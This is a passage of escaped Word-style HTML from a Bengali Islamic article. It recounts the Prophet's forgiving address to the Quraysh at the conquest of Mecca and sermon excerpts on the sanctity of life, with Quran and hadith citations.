mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএরপর তিনি কা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E'\u003Cspan lang=\"BN-BD\"\u003Eবা ঘরের দরজায় এসে চৌকাঠের ওপর হাত রেখে মক্কাবাসীদের উদ্দেশ্যে এক অবিস্মরণীয়\nভাষণ দিলেন:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 8.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيَا مَعْشَرَ قُرَيْشٍ مَا تَرَوْنَ إِنِّي\nفَاعِلٌ بِكُمْ قَالُوا خَيْرًا أَخٌ كَرِيمٌ وَابْنُ أَحْ كَرِيمٍ قَالَ فَإِنِّي\nأَقُولُ لَكُمْ كَمَا قَالَ يُوسُفُ لاِخْوَتِهِ لَا تَثْرِيْبَ عَلَيْكُمُ\nالْيَوْمَ اذْهَبُوافَأَنْتُمُ الطَّلَقَاء\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 20.0pt; mso-ansi-font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“তোমরা কি জান\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআমি তোমাদের সঙ্গে কেমন আচরণ করবো\u003C\/span\u003E?\n\u003Cspan lang=\"BN-BD\"\u003Eসবাই উচ্চকন্ঠে বলে উঠলো\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআপনি ক্ষমাশীল\nভাই ও দয়াদ্র ভাতিজা। ঘোষণা করলেন: আমি তোমাদেরকে তাই বলবো\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযা ইউসুফ আ. তার ভাইদেরকে বলে ছিলেন- \u003C\/span\u003E“\u003Cspan lang=\"BN-BD\"\u003Eআজ তোমাদের\nপ্রতি আমার কোন অভিযোগ নেই\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযাও তোমরা সবাই মুক্ত।\u003C\/span\u003E”\u003Cspan lang=\"BN-BD\"\u003E আল-বিদায়া-৪\/৩০০-৩০১\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয়ীর বেশে আল্লাহর রাসূল\nসাল্লাল্লাহু আলাইহি ওয়াসাল্লাম যখন মক্কায় প্রবেশ করছেন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eতখন তাঁর সাথে ছিলেন হাজার হাজার জানবায\nমুজাহিদ। যাঁদের শৌর্য-বীর্য বহু রণাঙ্গনে প্রমাণিত হয়েছে। তাঁর একটি মাত্র\nঅঙ্গুলি হেলনে এদের প্রত্যেকে প্রাণ বিসর্জন দিতে প্রস্তুত\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকিন্তু সেই মহান সিপাহসালারের অবস্থা এই যে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআল্লাহর প্রতি বিনয় ও শোকরগোযারীতে তাঁর শীর\nমোবারক আনত \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E। কেননা\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eতিনি জানেন এই বিজয় আল্লাহ্‌ দিয়েছেন, যেমন\nকোরআনের বানী- \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنَّا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفَتَحْنَا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eلَكَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفَتْحًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eمُّبِیْنًا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনিশ্চয়ই আমি\nতোমাকে দিয়েছি সুস্পষ্ট বিজয়..\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসূরা ফাতহ (৪৮) : ১\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনবী করীম সা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদৃপ্ত কণ্ঠে ঘোষণা করেন: \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএবার হাবীব সমগ্র\nমানুষদেরকে লক্ষ করে \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদৃপ্ত কণ্ঠে ঘোষণা করেন\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E; \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহে লোক সকল! তোমাদের জানমাল ও ইজ্জত আবরুর উপর হস্তক্ষেপ\nতোমাদের উপর হারাম করা হল। তোমাদের আজকের এই দিন\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএই\n(জিলহজ্জ) মাস এবং এই শহর (মক্কাশরীফ) যেমন পবিত্র ও সম্মানিত\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅনুরূপভাবে\nউপরোক্ত জিনিসগুলোও সম্মানিত ও পবিত্র। সাবধান! আমার তোমরা পরষ্পরের হন্তা হয়ে\nকাফেরদের দলভূক্ত হয়ে যেও না যেন\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E” (\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবুখারী\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবু\nদাউদ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনাসাঈ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুসনাদে আহমাদ)\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদৃষ্টান্ত স্থাপন\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅত:পর তিনি তাঁর এই নসীহত\nকার্যকর করতে গিয়ে সর্বপ্রথম দৃষ্টান্ত স্থাপন করে বলেন:\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eজাহিলী যুগের যাবতীয় হত্যা\nরহিত হল। প্রথম যে হত্যার প্রতিশোধ গ্রহণ আমি রহিত করলাম তা হচ্ছে আমার বংশের রবীআ\nইবনুল হারিস এর দুগ্ধপোষ্য শিশু হত্যার প্রতিশোধ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযাকে\nহুযাইল গোত্রের লোকেরা হত্যা করেছিল। আজ আমি তা ক্ষমা করে দিলাম\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’ ( \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবুখারী\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবু দাউদ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনাসাঈ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eও\nমুসনাদে আহমাদ)।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএরপর হারামে এসে যখন\nনামাযের সময় হল আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম আযানের জন্য\nমুয়াযযিন নির্বাচন করলেন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকাকে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E?\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; 